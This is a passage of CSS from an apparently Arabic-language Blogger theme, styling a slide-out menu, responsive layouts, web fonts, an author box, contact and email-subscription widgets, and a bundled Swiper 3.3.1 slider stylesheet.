#pageslide{display:block;position:fixed;top:0;height:100%;z-index:999999;overflow-y:scroll;overflow-x:hidden;width:300px;padding:3px 0;background-color:#000000;color:#ffffff;-webkit-box-shadow:inset 0 0 5px 5px #222;-moz-box-shadow:inset 0 0 5px 5px #222;box-shadow:inset 0 0 5px 5px #222;-webkit-transform:translateX(-300px);transform:translateX(-300px)}
#ltr #pageslide.show-nav{-webkit-transform:translateX(0);transform:translateX(0)}
#rtl #pageslide.show-nav{-webkit-transform:translateX(0);transform:translateX(0)}
#pageslide *{transition:all 0 ease 0}
#pageslide a,#pageslide #nav>ul{color:#ffffff;width:100%}
#pageslide a:hover{text-decoration:none}
#pageslide #nav>ul li{width:100%;list-style:none;display:inline-block;margin:0;padding:0;position:relative}
#pageslide #nav ul>li{border-top:1px solid #000000}
#pageslide #nav>ul>li a{padding-left:30px}
#pageslide #nav ul ul>li a{padding-left:40px;color:#6c6c6c}
#pageslide #nav ul ul ul>li a{padding-left:50px}
#pageslide #nav ul ul ul ul>li a{padding-left:60px}
#pageslide li a{padding:10px 0;font-weight:600;font-size:15px;display:block;text-transform:capitalize}
#pageslide a i{margin-right:5px}
#pageslide .has-children>a:after{content:'\f107';font-family:'FontAwesome';display:block;color:#ffffff;background-color:#6c6c6c;border:1px solid #000000;width:25px;height:25px;line-height:25px;text-align:center;float:right;margin:-3px 15px 0 0}
@media only screen and (max-width:1200px){.row{max-width:964px;margin-left:auto;margin-right:auto}.grid_header_home{height:377px}.grid_header_home .main-post-image-slider,.grid_header_home .main-post-image-slider img{width:522px;height:377px}.grid_header_home .sub-post-image-slider,.grid_header_home .sub-post-image-slider img{width:200px;height:125px}.mega_menu_links,.menu_post_feature{width:924px}.menu_post_feature .two-content-wrapper,.mega_labels_list{width:205px}.menu_post_feature .two-content-wrapper a.feature-link{height:130px!important}.feature-post-list .image_post{width:271px}.feature-post-list .post_loop_content,.two_columns_container .feature-post-list .post_loop_content{float:left;width:297px;margin-left:20px}#rtl .feature-post-list .post_loop_content,#rtl .two_columns_container .feature-post-list .post_loop_content{margin-right:20px}.post_list_medium .grid_3.grid,.two_columns_container .post_list_medium .grid_3.grid{max-width:195px;width:195px;height:189px}.four-post-style .widget_container{float:left;width:610px!important}.feature-four-column.medium-four-columns,.two_columns_container .feature-four-column.medium-four-columns{width:182px;float:left;margin-right:20px}}
@media only screen and (max-width:978px){.sticky-wrapper{display:none}.nav-toggle{display:block}.row{max-width:768px;margin-left:auto;margin-right:auto}.header-top-left-bar{width:100%!important;margin-top:10px}.header-top-right-bar{width:100%!important;margin:0!important;margin-bottom:15px!important}.header_main_wrapper{padding-bottom:0}.header_main_wrapper .header-top-left{width:100%!important;text-align:center;margin-bottom:30px}.header_main_wrapper .header-top-right{margin:0!important;width:100%!important}.header_main_wrapper #header-inner>a img{width:auto;margin:0 auto}.grid_header_home{height:auto}.grid_header_home .main-post-image-slider,.grid_header_home .main-post-image-slider img{width:726px;height:400px;margin-bottom:1px}.grid_header_home .sub-post-image-slider,.grid_header_home .sub-post-image-slider img{width:241px;height:146px}#ltr .main_content .eight.columns{padding-right:0;border-right:none;width:100%}#rtl .main_content .eight.columns{padding-left:0;border-left:none;width:100%}.main_content .four.columns{padding-left:0;margin:0;border-right:none;width:100%}.feature-post-list .image_post{width:340px}.post_list_medium .grid_3.grid,.two_columns_container .post_list_medium .grid_3.grid{max-width:350px;width:33.15%;height:auto}.post_list_medium .grid_3.grid .image_post.feature-item{margin-bottom:0!important}.two_columns_container .feature-post-list .post_loop_content,.footer-columns .four.columns{width:100%;margin-left:0}.feature-post-list .post_loop_content{margin-left:20px;top:0;width:368px}.four-post-style .widget_container{width:100%!important}.feature-four-column.medium-four-columns{width:229px}}
@media only screen and (max-width:768px){.row{width:100%;margin-left:auto;margin-right:auto}#search_block_top{margin-bottom:10px}#top-social-icons{width:100%;overflow:hidden}.widget-flickr .flickr_badge_image{width:83px}.grid_header_home .main-post-image-slider,.grid_header_home .main-post-image-slider img,.grid_header_home .sub-post-image-slider a.feature-link,.grid_header_home .sub-post-image-slider img{width:100%;height:auto}.grid_header_home .sub-post-image-slider{width:49.76%;height:auto}.feature-post-list .image_post,.feature-post-list.large_list_bellow li,.medium-two-columns.grid-two-col-post,.feature-two-column.left_post_align,.feature-two-column.right_post_align{width:100%}.feature-post-list .image_post.feature-item{margin-bottom:10px!important}.home_grid_medium_post .image_post.feature-item.grid_below_image{margin-bottom:0!important}#ltr .feature-post-list .post_loop_content,#ltr .two_columns_container .feature-post-list .post_loop_content{width:100%;margin-left:0}#rtl .feature-post-list .post_loop_content,#rtl .two_columns_container .feature-post-list .post_loop_content{width:100%;margin-right:0}#content .widget.column,#content .widget.featured-column{width:100%!important;padding-right:0;padding-left:0;border-right:none}#ltr .feature-two-column.left-post-display-content{width:100%;padding-right:0!important;border-right:none;margin-bottom:20px}#rtl .feature-two-column.left-post-display-content{width:100%;padding-left:0!important;border-left:none;margin-bottom:20px}.feature-two-column.right-post-display-content{width:100%;padding-left:0!important}.feature-four-column.medium-four-columns{width:100%;margin-bottom:20px}.postnav span.right,.postnav span.left{max-width:100%;width:49%}#nextpost,#prepost{font-size:15px}}
@media only screen and (max-width:583px){.post_list_medium .grid_3.grid,.two_columns_container .post_list_medium .grid_3.grid,.grid_header_home .sub-post-image-slider{width:49.6%}}
@media only screen and (max-width:500px){.main-post-image-slider .item_slide_caption h1 a,.builder_slider .item_slide_caption h1 a{font-size:20px;line-height:35px}.feature-four-column.medium-four-columns .post-meta.meta-main-img,.post_list_medium .post-meta.meta-main-img,.item_slide_caption .post-meta.meta-main-img{display:none}.image-post-title{margin-bottom:0;font-size:16px}.home_grid_medium_post .main_caption h3 a{font-size:20px}.footer-bottom .row .six.columns{width:100%;margin-bottom:10px;text-align:center}}
@media only screen and (max-width:320px){.post_list_medium .grid_3.grid,.two_columns_container .post_list_medium .grid_3.grid,.grid_header_home .sub-post-image-slider,.home_grid_medium_post .grid_2{width:100%!important}.main-post-image-slider .item_slide_caption h1 a,.builder_slider .item_slide_caption h1 a{font-size:15px;line-height:25px}}
/* font-face */
@font-face{font-family:'Droid Arabic Naskh';font-style:normal;font-weight:400;src:url(//fonts.gstatic.com/ea/droidarabicnaskh/v7/DroidNaskh-Regular.eot);src:url(//fonts.gstatic.com/ea/droidarabicnaskh/v7/DroidNaskh-Regular.eot?#iefix) format('embedded-opentype'),url(//fonts.gstatic.com/ea/droidarabicnaskh/v7/DroidNaskh-Regular.woff2) format('woff2'),url(//fonts.gstatic.com/ea/droidarabicnaskh/v7/DroidNaskh-Regular.woff) format('woff'),url(//fonts.gstatic.com/ea/droidarabicnaskh/v7/DroidNaskh-Regular.ttf) format('truetype')}
@font-face{font-family:'Droid Arabic Naskh';font-style:normal;font-weight:700;src:url(//fonts.gstatic.com/ea/droidarabicnaskh/v7/DroidNaskh-Bold.eot);src:url(//fonts.gstatic.com/ea/droidarabicnaskh/v7/DroidNaskh-Bold.eot?#iefix) format('embedded-opentype'),url(//fonts.gstatic.com/ea/droidarabicnaskh/v7/DroidNaskh-Bold.woff2) format('woff2'),url(//fonts.gstatic.com/ea/droidarabicnaskh/v7/DroidNaskh-Bold.woff) format('woff'),url(//fonts.gstatic.com/ea/droidarabicnaskh/v7/DroidNaskh-Bold.ttf) format('truetype')}
/* Author Bio Box */
.authorboxwrap{margin:10px auto 20px;padding:10px;background:#f5f5f5;overflow:hidden;border:4px double #eeeeee;background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.2) 25%,transparent 25%,white 50%,#eee 50%,#eeeeee 75%,white 75%,white)}
.avatar-container{float:right;margin-right:20px;border:0 solid #3759785c;border-radius:100%;-webkit-border-radius:100%}
.avatar-container img{width:110px;height:auto;border-radius:100%;margin:0 -10px 0 0;padding:5px}
.author_description_container h4{color:#6a8781;font-weight:500;font-size:16px;display:block;margin:0;margin-bottom:2px}
.author_description_container h4 a{color:#777777d6;font-weight:600}
.author_description_container h4 a:hover{color:#19bfe6}
.author_description_container p{margin:0;color:#777;font-size:95%;margin-bottom:8px}
.authorsocial a{display:inline-block;text-align:center;margin-right:10px;float:left}
.authorsocial a i{font-family:Fontawesome;width:30px;height:30px;line-height:20px;padding:5px;opacity:1;border:1px solid #7777774f;transition:all .3s}
.authorsocial a:nth-child(1) i{color:rgba(0,0,0,0.76)}
.authorsocial a:nth-child(2) i{color:rgba(0,0,0,0.76)}
.authorsocial a:nth-child(3) i{color:rgba(0,0,0,0.76)}
.authorsocial a:hover:nth-child(1) i,.authorsocial a:hover:nth-child(2) i,.authorsocial a:hover:nth-child(3) i{opacity:0.90}
/* Advs */
.wide{width:100%!important;margin-right:0!important}
.navi-wide #blog-pager{width:100%!important;margin-right:0!important}
.inline-ad{text-align:center;margin-bottom:20px}
#HTML202{margin-right:20px;margin-bottom:20px;text-align:center}
#HTML109{text-align:center}
#HTML201,#HTML203{text-align:center;display:none}
#HTML201{margin-bottom:20px}
#HTML203{margin-top:20px}
.post-body #HTML201,.post-body #HTML203{display:block}
.post-body #HTML202{display:inline}
#loader{position:relative;width:2.5em;height:2.5em;transform:rotate(165deg)}
#loader{position:absolute;top:calc(50% - 1.25em);left:calc(50% - 1.25em)}
#loader:before,#loader:after{content:'';position:absolute;top:50%;left:50%;display:block;width:0.5em;height:0.5em;border-radius:0.25em;transform:translate(-50%,-50%)}
#loader:before{animation:before 0s infinite}
#loader:after{animation:after 0s infinite}
@keyframes before{0%{width:0.5em;box-shadow:1em -0.5em rgba(225,20,98,0.75),-1em 0.5em rgba(111,202,220,0.75)}35%{width:2.5em;box-shadow:0 -0.5em rgba(225,20,98,0.75),0 0.5em rgba(111,202,220,0.75)}70%{width:0.5em;box-shadow:-1em -0.5em rgba(225,20,98,0.75),1em 0.5em rgba(111,202,220,0.75)}100%{box-shadow:1em -0.5em rgba(225,20,98,0.75),-1em 0.5em rgba(111,202,220,0.75)}}
@keyframes after{0%{height:0.5em;box-shadow:0.5em 1em rgba(61,184,143,0.75),-0.5em -1em rgba(233,169,32,0.75)}35%{height:2.5em;box-shadow:0.5em 0 rgba(61,184,143,0.75),-0.5em 0 rgba(233,169,32,0.75)}70%{height:0.5em;box-shadow:0.5em -1em rgba(61,184,143,0.75),-0.5em 1em rgba(233,169,32,0.75)}100%{box-shadow:0.5em 1em rgba(61,184,143,0.75),-0.5em -1em rgba(233,169,32,0.75)}}
.LinkList ul{padding:0}
.sidebar .LinkList ul li a{display:block;margin:0 0 5px;background:#f1f1f182;color:#2a4057;font:normal 500 15px sky;font-size:15px;padding:5px;transition:all .2s}
.sidebar .LinkList ul li a:hover{margin-right:10px;background:#2a4057;color:#fbfbfb}
.sidebar .LinkList ul li a:before{content:'\f0c1';font-family:FontAwesome;font-style:normal;font-weight:400;padding:10px;line-height:26px}
.menu-footer li:after{content:".";margin-right:8px;color:#ffffff;margin-left:8px}
/* Contact Form */
.contact-form-widget .contact-form-name,.contact-form-widget .contact-form-email{height:43px;width:100%;border:2px solid #eee;border-radius:3px;margin-top:5px;padding:0 10px}
.contact-form-widget .contact-form-email-message{width:100%;border:2px solid #eee;border-radius:3px;margin-top:5px;height:120px;padding:10px}
.contact-form-widget{font-size:12px;letter-spacing:normal}
.contact-form-button-submit{font-family:sky;height:43px;width:100%;background:#2a4057;color:#fff;border:0;border-radius:3px;margin-top:5px;text-transform:uppercase;letter-spacing:1px}
.contact-form-widget > div form > div{width:100%!important;max-width:100%!important;text-align:left!important}
.contact-form-error-message-with-border{font-size:11px;margin-top:20px;display:block;color:rgb(242,14,14);border-top:2px solid;height:25px;line-height:25px;width:50%}
.contact-form-error-message-with-border img{display:block;float:right;margin-top:6px}
.contact-form-success-message-with-border{font-size:11px;margin-top:20px;display:block;color:rgb(67,199,91);border-top:2px solid;height:25px;line-height:25px;width:100%}
.contact-form-success-message-with-border img{display:block;float:right;margin-top:6px}
.static_page blockquote,.item blockquote{font-style:italic;border-left:0 solid #433308!important;font-size:18px!important;line-height:1.3em;margin:15px!important;padding:10px 15px!important;background-image:linear-gradient(to left,#306efe,#10a89d)}
blockquote span,.tr_bq span{background-color:transparent!important;color:#fff}
.static_page blockquote:before,.item blockquote:before{content:'\f10e';color:#ffffff94;display:inline-block;font:normal normal 32px Fontawesome,JF Flat Regular;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.FollowByEmail .follow-by-email-inner td{display:block;width:100%;margin-bottom:10px}
.FollowByEmail .follow-by-email-inner td:last-child{margin-bottom:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{width:100%!important;margin-left:0;border-radius:0!important;height:40px!important;background-color:hsla(0,0%,0%,0.61);color:#fff!important;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#111}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{display:block;height:38px;width:100%!important;font-style:italic;padding:0 20px;border:0!important;background-color:#fff!important}
.FollowByEmail .follow-by-email-inner:before{content:"اشترك بالقائمة البريدية لمدونتنا وتوصل بجديد الدروس و المواضيع التي يتم طرحها مباشرة على بريدك الإلكتروني";font-size:12px;line-height:20px;margin:14px 0;color:#eee;text-align:center;display:block}
.FollowByEmail .widget-content{background:#2a4057;padding:20px;outline:1px solid #eeeeee5c;outline-offset:-10px}
.FollowByEmail .widget-title{border-bottom:none}
.FollowByEmail h2.title{display:none}
.FollowByEmail .widget-title:after{display:none}
.FollowByEmail .widget-content:before{content:"إشترك معنا الآن";color:#ffffffa6;text-align:center;font-size:20px;font-weight:700;display:block;letter-spacing:0.5px;font-style:normal;font-family:'vip-hakm-bold'}
.email-icon{position:absolute;color:#f1c232;background:#fff;left:20px;height:35px;width:35px;text-align:center;line-height:35px;border-radius:0 0 10px 10px;top:0}
.ribon{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTSS_rxEMCfo6q5IlGoe6rIx289_WGvJVxw-QI_AX4khiJrPsKD9WIOMXu9AcAi5sNsyYhf57lnk17QirVe-Ov_WXlmfpTXL2JZSCnRgPI1OY6o0vTziArVfkfdS0xgYbGoyJLrrahrco_/h120/ribon.png) top left/500px 100% repeat-x!important;width:100%;height:3px;position:fixed;z-index:300000}
/*========================================
03. INTRO SLIDER POSTS
=========================================*/
#intro-slider{margin-top:20px;overflow:hidden}
.intro-posts{position:relative;z-index:2;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.intro-posts .outer-slider{overflow:hidden;padding:0;position:relative}
.intro-posts .swiper-slide{position:relative;height:360px;background-size:cover;background-repeat:no-repeat;background-position:center;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;border-bottom:none!important;border:1px solid #eee;display:block;width:100%}
.intro-thumbnail a{width:100%;height:360px;display:block;position:relative;object-fit:cover;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}
.intro-posts-overlay{position:absolute;bottom:0;left:0;right:0;z-index:1;margin:auto;padding:40px;align-items:center;justify-content:center;text-align:center;background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.58),#000)}
a.category{color:#fff;display:inline-block;font-size:12px;font-weight:600;border-radius:1px;line-height:normal;padding:4px 12px;position:relative;text-transform:uppercase;background:#2a4057;/* fallback for old browsers */
background:-webkit-linear-gradient(to left,#2a4057,#2a4057);/* Chrome 10-25,Safari 5.1-6 */
background:linear-gradient(to left,#2a4057,#2a4057);/* W3C,IE 10+/ Edge,Firefox 16+,Chrome 26+,Opera 12+,Safari 7+ */}
a.category:hover{color:#fff}
.featured-overlay .featured-cat .cat a{color:#fff;display:inline-block;font-size:12px;font-weight:600;line-height:normal;padding:4px 12px;position:relative;text-transform:uppercase}
.intro-posts-title{padding-bottom:16px;padding-top:7px;margin:0;max-width:650px;margin:auto;text-align:center}
.intro-posts-title a{color:#fff;text-transform:capitalize;display:inline-block;margin-bottom:4px;font-weight:bold;font:normal bold 35px 'sky'}
.intro-posts-title a:hover{color:#fff;text-decoration:underline!important}
.intro-posts-meta{color:#eee;font-size:11px;list-style:none;text-transform:uppercase;line-height:1}
.intro-posts-meta li{display:inline-block}
li.intro-author-img img{width:29px;height:29px;border-radius:50%;margin-right:10px;margin-bottom:-10px;margin-left:8px}
.intro-posts-meta a{color:#aaa;font-size:10px;font-weight:600;line-height:1}
.intro-posts-meta a:hover{color:#fff;text-decoration:underline!important}
.intro-posts-meta .intro-posts-author:after{content:"";width:1px;height:8px;margin:0 7px;display:inline-block;background-color:#2a4057}
/*
* Swiper 3.3.1
* Most modern mobile touch slider and framework with hardware accelerated transitions
*
* http://www.idangero.us/swiper/
*
* Copyright 2016,Vladimir Kharlampidi
* The iDangero.us
* http://www.idangero.us/
*
* Licensed under MIT
*
* Released on:February 7,2016
*/
.swiper-container{margin:0 auto;position:relative;overflow:hidden;z-index:1}
.swiper-container-no-flexbox .swiper-slide{float:left}
.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}
.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}
.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}
.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}
.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}
.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height}
.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}
.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}
.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}
.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:40px;height:40px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}
.swiper-button-next{border-radius:15px 0 0 15px}
.swiper-button-prev{border-radius:0 15px 15px 0}
.swiper-button-next:hover,.swiper-button-prev:hover{color:#ffffff;background:#222}
.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:0;cursor:auto;pointer-events:none}
.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:0;-moz-text-align:center;-webkit-text-align:center;-o-text-align:center;-moz-transition:all .3s ease;-o-transition:all .3s ease;border:1px solid;border-radius:100%;width:30px;height:30px;text-align:center;line-height:28px;margin:1%;font-size:12px;position:absolute;top:50%;color:#fff;border:2px solid #fff}
.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{}
.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{}
.swiper-button-next,.swiper-container-rtl .swiper-button-prev{border:1px solid;border-radius:100%;width:30px;height:30px;text-align:center;line-height:28px;margin:1%;font-size:12px;position:absolute;top:50%;border:2px solid #fff;color:#fff}
.intro-posts:hover .swiper-button-next{right:0;opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.intro-posts:hover .swiper-button-prev{left:0;opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10;left:0;right:0;bottom:10px}
.swiper-pagination.swiper-pagination-hidden{opacity:0}
.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}
.swiper-pagination-bullet{width:11px;height:11px;display:inline-block;border-radius:100%;background:transparent;border:2px solid #fff;margin:0 2px;opacity:.5}
button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}
.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}
.swiper-pagination-white .swiper-pagination-bullet{background:#fff}
.swiper-pagination-bullet-active{opacity:1;background:#fff;border-color:#fff}
.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}
.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}
.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}
.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}
.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}
.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}
.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}
.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top}
.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}
.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}
.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,.5)}
.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}
.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}
.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}
.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}
.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}
.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}
.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}
.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}
.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}
.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}
.swiper-container-cube,.swiper-container-flip{overflow:visible}
.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1}
.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}
.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}
.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}
.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}
.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}
.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}
.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}
.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}
.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}
.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}
.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}
.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}
.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}
.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}
.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}
.swiper-scrollbar-cursor-drag{cursor:move}
.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}
.swiper-lazy-preloader:after {
display: block;
content: "";
width: 100%;
height: 100%;
